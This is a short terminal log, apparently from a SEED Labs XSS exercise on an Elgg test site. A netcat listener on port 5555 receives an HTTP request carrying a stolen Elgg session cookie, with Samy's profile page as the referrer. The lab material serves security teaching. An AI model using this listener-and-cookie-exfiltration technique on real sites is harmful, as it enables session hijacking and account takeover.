 [11/18/19]seed@VM:~$ nc -lv 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 34688)
GET /?c=Elgg%3D0k9h1ou7n1aikhppcvo6edvc80 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive